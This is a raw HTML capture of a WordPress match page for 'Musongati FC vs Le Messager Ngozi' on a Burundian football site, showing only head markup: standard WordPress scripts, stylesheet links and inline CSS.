

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/
body_size: 177696
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Musongati FC vs Le Messager Ngozi &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Musongati FC vs Le Messager Ngozi Flux des commentaires" href="https://ffb.bi/joomsport_match/musongati-fc-vs-le-messager-ngozi-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!